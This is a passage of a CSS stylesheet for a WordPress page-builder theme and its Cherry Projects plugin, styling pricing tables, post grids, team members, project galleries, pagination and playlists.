  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -ms-flex-item-align: auto;
  -webkit-align-self: auto;
          align-self: auto;
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer_circle_layout .section.sep {
  top: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_number_counter {
  margin: 0 auto 30px;
  position: relative;
  text-align: center;
  word-wrap: break-word;
  background-size: cover;
  background-position: 50% 0%;
  width: auto;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_number_counter h3 {
  padding: 17px 0 0;
  font-size: 22px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_number_counter canvas {
  display: none;
  visibility: hidden;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_number_counter .percent {
  height: 169px;
  position: relative;
  z-index: 2;
  visibility: hidden;
  line-height: 169px;
  font-weight: 500;
  width: 169px;
  border-radius: 50%;
  display: inline-block;
  font-size: 42px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_team_member .tm_pb_team_member_image {
  margin-right: 30px;
  float: left;
}

.tm_pb_builder #tm_builder_outer_content ul.tm_pb_member_social_links {
  margin-top: 20px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_member_social_links li {
  display: inline-block;
  margin-right: 15px;
  padding-left: 0 !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_member_social_links li:before {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_member_social_links a {
  display: inline-block;
  font-size: 16px;
  position: relative;
  text-align: center;
  transition: color 300ms ease 0s;
  text-decoration: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member {
  padding-bottom: 38px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_team_member_image {
  padding-bottom: 4px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_member_position {
  color: #fff;
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 24px;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item {
  position: relative;
  margin-bottom: 30px;
}

.tm_pb_row_padding_reset .tm_pb_builder #tm_builder_outer_content .tm-posts_item {
  margin-bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item .tm-posts_img {
  position: relative;
  display: block;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item .tm-posts_img:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: .8;
  background: linear-gradient(to bottom, transparent 37%, black 77%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item img {
  display: block;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item .btn {
  box-shadow: none;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
  margin-top: 30px;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item .btn:hover, .tm_pb_builder #tm_builder_outer_content .tm-posts_item .btn:focus {
  box-shadow: none;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item_content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 20px;
  z-index: 10;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_title_divider {
  margin: 15px auto;
  background: rgba(0, 0, 0, 0.3);
  height: 1px;
  max-width: 50%;
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item_excerpt {
  padding: 0 0 15px;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_title_group {
  text-align: left;
  font-size: 13px;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item_meta {
  padding: 0 0 10px;
  font-size: 13px;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item_meta > a {
  display: inline-block;
  margin: 0 0 0 10px;
  text-transform: capitalize;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item_meta > a:first-child {
  margin-left: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item_meta > a .material-icons {
  font-size: 16px;
  vertical-align: middle;
  margin-right: 5px;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_item_meta > a .fa {
  display: inline-block;
  margin: 0 5px 0 0;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_button_wrap {
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_layout-3 img {
  width: 100%;
  height: auto;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_listing {
  padding: 0 0 15px;
}

.tm_pb_builder #tm_builder_outer_content .tm-posts_listing .tm-posts_item .tm-posts_item_title {
  text-transform: uppercase;
  font-size: 20px;
}

.tm_pb_builder #tm_builder_outer_content #tm_builder_outer_content .tm_pb_ajax_more.btn-hidden {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content #tm_builder_outer_content .tm-pb-spinner-double-bounce.tm-pb-spinner {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: -3px 0 0 15px;
}

.tm_pb_builder #tm_builder_outer_content #tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce1, .tm_pb_builder #tm_builder_outer_content #tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: cherry-doubleBounce 2s infinite ease-in-out;
          animation: cherry-doubleBounce 2s infinite ease-in-out;
}

.tm_pb_builder #tm_builder_outer_content #tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {
  -webkit-animation-delay: -1s;
          animation-delay: -1s;
}

@-webkit-keyframes cherry-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes cherry-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing {
  margin: 0 -15px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing .tm_pb_featured_table {
  z-index: 50;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_heading {
  word-wrap: break-word;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_table {
  float: left;
  width: 33.33%;
  padding: 0 15px;
  text-align: center;
  margin: 0 -1px 0 0;
  background: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_table > div {
  padding-bottom: 60px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_featured_table {
  margin-top: -63px;
  position: relative;
  z-index: 100;
  box-shadow: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_centered_pricing_items .tm_pb_pricing {
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_pricing_table {
  width: 25%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_pricing_3 .tm_pb_pricing_table {
  width: 33.33%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_2 .tm_pb_pricing_table,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_pricing_table,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_pricing_table {
  width: 50%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_1 .tm_pb_pricing_table,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_pricing_table,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_pricing_table,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_pricing_table {
  width: 100%;
  margin: 0 0 30px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_1 .tm_pb_pricing_table:last-child,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_pricing_table:last-child,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_pricing_table:last-child,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_pricing_table:last-child {
  margin-bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_4_4 > .tm_pb_pricing > .tm_pb_pricing_table:nth-child(4n+1),
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_4 > .tm_pb_pricing > .tm_pb_pricing_table:nth-child(3n+1),
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_2_3 > .tm_pb_pricing > .tm_pb_pricing_table:nth-child(2n+1),
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 > .tm_pb_pricing > .tm_pb_pricing_table:nth-child(2n+1) {
  clear: both;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_4_4 > .tm_pb_pricing > .tm_pb_pricing_table:nth-child(n+5),
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_4 > .tm_pb_pricing > .tm_pb_pricing_table:nth-child(n+4),
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_2_3 > .tm_pb_pricing > .tm_pb_pricing_table:nth-child(n+3),
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 > .tm_pb_pricing > .tm_pb_pricing_table:nth-child(n+3) {
  margin-top: 50px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_pricing_table.tm_pb_featured_table:nth-child(n+5),
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_4 .tm_pb_pricing_table.tm_pb_featured_table:nth-child(n+4),
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_pricing_table.tm_pb_featured_table:nth-child(n+3),
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_pricing_table.tm_pb_featured_table:nth-child(n+3) {
  margin-top: 30px;
}

@media (max-width: 991px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_pricing .tm_pb_pricing_table {
    width: 100%;
    float: none;
    margin: 0 0 30px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_heading {
  margin-bottom: 0;
  padding: 52px 0 10px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_heading h2 {
  color: #fff;
  padding-bottom: 0;
  margin: 0 0 30px;
  font-size: 22px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_best_value {
  color: #fff;
  font-size: 16px;
  line-height: 22px;
  text-transform: capitalize;
  display: block;
  font-weight: 500;
  width: 85px;
  height: 85px;
  border-radius: 50%;
  border: 2px solid #fff;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 auto;
  margin-top: 10px;
  margin-bottom: 30px;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-hyphens: none;
     -moz-hyphens: none;
      -ms-hyphens: none;
          hyphens: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_content_top {
  padding-bottom: 42px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_tm_price {
  color: #999;
  font-size: 16px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_dollar_sign {
  position: absolute;
  margin-left: -.7em;
  font-size: 42px;
  line-height: 1em;
  font-weight: 500;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_frequency {
  display: block;
  clear: both;
  color: #fff;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_sum {
  font-size: 42px;
  line-height: 1em;
  font-weight: 500;
  color: #fff;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_content {
  padding: 50px 55px 45px;
  text-align: left;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_featured_table .tm_pb_pricing_content {
  padding-bottom: 50px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing li {
  line-height: 1.6em;
  padding: 0 0 7px 20px !important;
  margin-bottom: 0 !important;
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing li:last-child {
  padding-bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing li:before {
  content: '\f111';
  left: 4px;
  position: absolute;
  top: 7px;
  font-size: 10px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing li.tm_pb_not_available {
  color: #ccc;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing li.tm_pb_not_available span:before {
  border-color: #ccc;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing li a {
  font-weight: 500;
  text-decoration: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing li span {
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_centered_pricing_items .tm_pb_pricing li {
  padding-left: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_pricing_table_button {
  display: inline-block;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper {
  border: none;
  margin: 0;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .featured-image {
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .featured-image:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: .5;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, rgba(0, 0, 0, 0.82) 81%, black 99%);
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-item .hover-content {
  padding: 15px 46px 15px 60px;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  overflow: visible !important;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-item .hover-content h3 {
  font-size: 22px;
  line-height: 36px;
  margin: 0;
  width: 70%;
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-item .hover-content .permalink.simple-icon {
  width: 58px;
  height: 58px;
  text-align: center;
  background: none;
  border: 2px solid #fff;
  display: table;
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
  transition-delay: 0s;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-item .hover-content .permalink.simple-icon .dashicons.dashicons-admin-links {
  margin: 0;
  width: auto;
  height: auto;
  display: table-cell;
  vertical-align: middle;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-item .hover-content .permalink.simple-icon .dashicons.dashicons-admin-links:before {
  content: '\e409';
  font-family: 'Material Icons';
  font-size: 32px;
  line-height: 1em;
  width: auto;
  height: auto;
  transition: all 0.3s ease-out;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-item .hover-content .zoom-link.simple-icon {
  width: 58px;
  height: 58px;
  text-align: center;
  background: none;
  border: 2px solid #fff;
  display: table;
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
  transition-delay: none !important;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-item .hover-content .zoom-link.simple-icon span {
  margin: 0;
  width: auto;
  height: auto;
  vertical-align: middle;
  display: table-cell;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-item .hover-content .zoom-link.simple-icon span:before {
  content: '\e8b6';
  font-family: 'Material Icons';
  font-size: 32px;
  line-height: 1em;
  width: auto;
  height: auto;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .list-layout .project-content h3 {
  margin-top: 0;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .project-content h3 {
  font-size: 22px;
  line-height: 36px;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-filters-list li, .tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .order-filters li {
  padding-left: 0;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-filters-list li:before, .tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .order-filters li:before {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .projects-pagination {
  padding: 0 25px;
  margin: 74px 0 20px;
}

.tm_pb_builder #tm_builder_outer_content .projects-pagination .page-link li {
  padding: 0;
  margin: 0 10px 10px 0;
}

.tm_pb_builder #tm_builder_outer_content .projects-pagination .page-link li span {
  line-height: 55px;
  display: inline-block;
  width: 55px;
  height: 55px;
  margin: 0;
  padding: 0;
  text-align: center;
  font-size: 13px;
  text-decoration: none;
  transition: all 0.3s ease-out;
}

.tm_pb_builder #tm_builder_outer_content .projects-pagination .page-link li:before {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .projects-pagination .page-link li.active span, .tm_pb_builder #tm_builder_outer_content .projects-pagination .page-link li:hover span {
  color: #fff;
  background: #0d0d0d;
}

.tm_pb_builder #tm_builder_outer_content .page-navigation .next-page {
  border: none;
  display: inline-block;
  padding: 0 30px;
  text-transform: uppercase;
  font-weight: 500;
  line-height: 55px;
  width: auto;
  letter-spacing: .8px;
  font-size: 13px;
  transition: all 0.3s ease-out;
}

.tm_pb_builder #tm_builder_outer_content .projects-ajax-button {
  margin-top: 71px;
}

.tm_pb_builder #tm_builder_outer_content .projects-ajax-button span {
  padding: 19px 28px;
  text-transform: uppercase;
  font-weight: 500;
  width: auto;
  letter-spacing: .8px;
  font-size: 13px;
  border: 2px solid;
  transition: all 0.3s ease-out;
}

.tm_pb_builder #tm_builder_outer_content .projects-ajax-button span:hover {
  background: transparent;
}

.tm_pb_builder #tm_builder_outer_content .projects-container.masonry-layout .hover-content, .tm_pb_builder #tm_builder_outer_content .projects-container.cascading-grid-layout .hover-content, .tm_pb_builder #tm_builder_outer_content .projects-container.list-layout .hover-content {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 15px 46px;
}

.projects-container.grid-layout .projects-list .projects-item {
  margin-bottom: 0 !important;
}

.cherry-projects-single .cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single__content {
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
  padding-bottom: 100px;
  padding-top: 40px;
}

.cherry-projects-single .cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single__content h3 {
  color: #fff;
}

.cherry-projects-single .cherry-projects-single-post .cherry-projects-additional-image-list {
  padding-bottom: 50px;
}

@media (max-width: 767px) {
  .cherry-projects-single .cherry-projects-single-post .cherry-projects-additional-image-list {
    padding-bottom: 30px;
  }
}

.cherry-projects-single .cherry-projects-single-post .cherry-projects-additional-image-list .additional-image-list .image-item {
  margin-bottom: 0;
  padding-left: 0;
}

@media (max-width: 767px) {
  .cherry-projects-single .cherry-projects-single-post .cherry-projects-additional-image-list .additional-image-list .image-item {
    -webkit-flex-basis: 50% !important;
        -ms-flex-preferred-size: 50% !important;
            flex-basis: 50% !important;
  }
}

@media (max-width: 480px) {
  .cherry-projects-single .cherry-projects-single-post .cherry-projects-additional-image-list .additional-image-list .image-item {
    -webkit-flex-basis: 100% !important;
        -ms-flex-preferred-size: 100% !important;
            flex-basis: 100% !important;
  }
}

.cherry-projects-single .cherry-projects-single-post .cherry-projects-additional-image-list .additional-image-list .image-item:before {
  display: none;
}

.cherry-projects-single .cherry-projects-single-post .cherry-projects-additional-image-list .additional-image-list.masonry-layout {
  -webkit-column-count: 2;
     -moz-column-count: 2;
          column-count: 2;
}

@media (max-width: 767px) {
  .cherry-projects-single .cherry-projects-single-post .cherry-projects-additional-image-list .additional-image-list.masonry-layout {
    -webkit-column-count: 2 !important;
       -moz-column-count: 2 !important;
            column-count: 2 !important;
  }
}

@media (max-width: 480px) {
  .cherry-projects-single .cherry-projects-single-post .cherry-projects-additional-image-list .additional-image-list.masonry-layout {
    -webkit-column-count: 1 !important;
       -moz-column-count: 1 !important;
            column-count: 1 !important;
  }
}

.cherry-projects-single .cherry-projects-single-post .additional-image a, .cherry-projects-single .cherry-projects-single-post .wp-image {
  line-height: 0;
}

.cherry-projects-single .cherry-projects-single-post .featured-image {
  margin-bottom: 30px;
  position: relative;
}

.cherry-projects-single .cherry-projects-single-post .featured-image .cover {
  width: 100%;
  height: 100%;
  position: absolute;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 1;
  opacity: 0;
  transition: all 0.3s ease-out;
}

.cherry-projects-single .cherry-projects-single-post .featured-image .cover:before {
  content: '\e8ff';
  font-family: 'Material Icons';
  font-size: 32px;
  line-height: 1em;
  position: relative;
  top: 35%;
  width: 58px;
  height: 58px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 50%;
  color: #fff;
  border: 2px solid #fff;
  transition: all 0.3s ease-out;
}

.cherry-projects-single .cherry-projects-single-post .featured-image:hover .cover {
  opacity: 1;
}

.cherry-projects-single .cherry-projects-single-post .featured-image:hover .cover:before {
  top: 0;
}

.infowindow {
  font-size: 17px;
  line-height: 34px;
}

@media (max-width: 767px) {
  .cherry-projects-single-post .cherry-projects-single__container {
    display: block;
  }
}

.cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-skills-list .cherry-skill-item .skill-bar {
  height: 30px;
  overflow: hidden;
}

.cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span {
  height: 100%;
  position: relative;
  z-index: 1;
}

.cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span:before {
  content: '';
  display: inline-block;
  border: 15px solid transparent;
  border-left: 15px solid;
  border-top: 15px solid;
  position: absolute;
  top: 0;
  right: -30px;
  z-index: 0;
}

.cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-skills-list .cherry-skill-item .skill-bar em {
  line-height: 30px;
  font-size: 17px;
  font-weight: 500;
  color: #fff;
  font-style: normal;
  float: left;
  margin-left: 10px;
}

.cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-skills-list .cherry-skill-item .skill-label {
  margin-bottom: 20px;
}

.cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-skills-list .cherry-skill-item .skill-bar {
  background: #0d0d0d;
}

.cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-details-list ul li, .cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-skills-list ul li {
  padding-left: 0;
}

.cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-details-list ul li:before, .cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-skills-list ul li:before {
  display: none;
}

.cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-details-list ul li span, .cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-skills-list ul li span {
  color: #1d1d1d;
}

.cherry-projects-single-post .cherry-projects-single__container .post-date, .cherry-projects-single-post .cherry-projects-single__container .post-author, .cherry-projects-single-post .cherry-projects-single__container .post-comments-count {
  font-size: 13px;
}

.cherry-projects-single__container .cherry-projects-single-skills-list .cherry-skill-item {
  padding-left: 0;
}

.projects-filters-list-wrapper,
.projects-order-filters-wrapper {
  padding: 0 25px;
}

.projects-filters-list-wrapper ul li span,
.projects-order-filters-wrapper .order-filters li {
  transition: all 0.2s ease-out;
}

.cherry-projects-single-meta {
  font-size: 13px;
}

.single-projects .slider-pro .sp-full-screen-button {
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
  width: 58px;
  height: 58px;
  border-radius: 50%;
  text-align: center;
  top: 60px;
  right: 60px;
  transition: all 0.2s ease-out;
}

.single-projects .slider-pro .sp-full-screen-button:before {
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  content: '\e3c2';
  font-size: 32px;
  color: #fff;
  vertical-align: middle;
  line-height: 58px;
  width: 58px;
  height: 58px;
}

.cherry-projects-ajax-loader {
  display: none !important;
}

.cherry-projects-audio-list .wp-playlist {
  border: none;
  padding: 30px;
  margin-bottom: 30px;
}

.cherry-projects-audio-list .wp-playlist .mejs-controls {
  height: 30px;
}

.cherry-projects-audio-list .wp-playlist .mejs-controls .mejs-time-total {
  margin: 0;
  top: 0;
  height: 100%;
}

.cherry-projects-audio-list .wp-playlist .wp-playlist-current-item .wp-playlist-item-title {
  font-size: 22px;
  font-weight: 500;
}

.cherry-projects-audio-list .wp-playlist .wp-playlist-playing {
  background: none;
}

.cherry-projects-audio-list .wp-playlist .wp-playlist-playing .wp-playlist-caption {
  color: #fff;
  padding: 30px 0;
  font-weight: 400;
}

.wp-playlist .wp-playlist-current-item img {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .cherry-projects-terms-wrapper {
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container {
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container .project-terms-caption .term-permalink {
  width: 58px;
  height: 58px;
  text-align: center;
  background: none;
  border: 2px solid #fff !important;
  display: table;
  background: none !important;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container .project-terms-caption .term-permalink span {
  margin: 0;
  width: auto;
  height: auto;
  display: table-cell;
  vertical-align: middle;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container .project-terms-caption .term-permalink span:before {
  content: '\e409';
  font-family: 'Material Icons';
  font-size: 32px;
  line-height: 1em;
  width: auto;
  height: auto;
  transition: all 0.3s ease-out;
}

@media (min-width: 1199px) {
  .tm_pb_builder #tm_builder_outer_content .projects-terms-container .inner-wrapper:hover h5 {
    top: 0;
  }
}

@media (min-width: 1199px) {
  .tm_pb_builder #tm_builder_outer_content .projects-terms-container .inner-wrapper:hover .term-permalink.simple-icon {
    -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container .inner-wrapper:hover .featured-image {
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container .featured-image {
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container .featured-image .term-img {
  position: relative;
  display: block;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container .featured-image .term-img:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: .5;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, rgba(0, 0, 0, 0.82) 81%, black 99%);
  transition: all 0.2s ease-out;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container .featured-image .term-img:hover .cover {
  opacity: 1;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container .featured-image .term-img:hover .cover:before {
  top: 0;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container .hover-content {
  padding: 15px 46px 15px 60px;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  overflow: visible !important;
  opacity: 1;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container .hover-content h5 {
  font-size: 22px;
  line-height: 36px;
  margin: 0;
  width: 70%;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  opacity: 1;
  -webkit-align-self: auto;
      -ms-flex-item-align: auto;
          align-self: auto;
  position: relative;
  transition: all 0.3s ease-out;
}

@media (min-width: 1199px) {
  .tm_pb_builder #tm_builder_outer_content .projects-terms-container .hover-content h5 {
    top: 35%;
  }
}

@media (max-width: 1600px) {
  .tm_pb_builder #tm_builder_outer_content .projects-terms-container .hover-content h5 {
    font-size: 17px;
    line-height: 26px;
  }
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container .hover-content .term-permalink.simple-icon {
  transition: all 0.3s ease-out;
  transition-delay: .05s;
}

@media (min-width: 1199px) {
  .tm_pb_builder #tm_builder_outer_content .projects-terms-container .hover-content .term-permalink.simple-icon {
    -webkit-transform: translate(0, 120px);
        -ms-transform: translate(0, 120px);
            transform: translate(0, 120px);
  }
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container.grid-layout {
  margin: 0 -25px;
}

@media (max-width: 480px) {
  .tm_pb_builder #tm_builder_outer_content .projects-terms-container.grid-layout {
    margin: 0;
  }
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container.grid-layout .projects-terms-list {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container.grid-layout .projects-terms-list .projects-terms-item {
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
}

@media (max-width: 1199px) {
  .tm_pb_builder #tm_builder_outer_content .projects-terms-container.grid-layout .projects-terms-list .projects-terms-item {
    -webkit-flex-basis: 50% !important;
        -ms-flex-preferred-size: 50% !important;
            flex-basis: 50% !important;
    width: 50% !important;
  }
}

@media (max-width: 480px) {
  .tm_pb_builder #tm_builder_outer_content .projects-terms-container.grid-layout .projects-terms-list .projects-terms-item {
    -webkit-flex-basis: 100% !important;
        -ms-flex-preferred-size: 100% !important;
            flex-basis: 100% !important;
    width: 100% !important;
  }
}

@media (max-width: 480px) {
  .tm_pb_builder #tm_builder_outer_content .projects-terms-container.grid-layout .projects-terms-list .projects-terms-item .inner-wrapper {
    margin: 0 !important;
  }
}

@media (max-width: 980px) {
